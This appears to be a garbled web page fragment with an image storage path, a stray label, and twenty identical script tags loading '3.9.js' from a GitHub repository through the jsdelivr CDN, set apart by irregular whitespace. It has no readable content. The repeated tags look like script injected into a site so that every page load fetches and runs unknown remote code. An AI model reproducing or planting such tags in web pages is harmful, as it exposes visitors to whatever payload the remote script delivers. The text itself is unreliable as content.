 ( - An-Nr-351)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 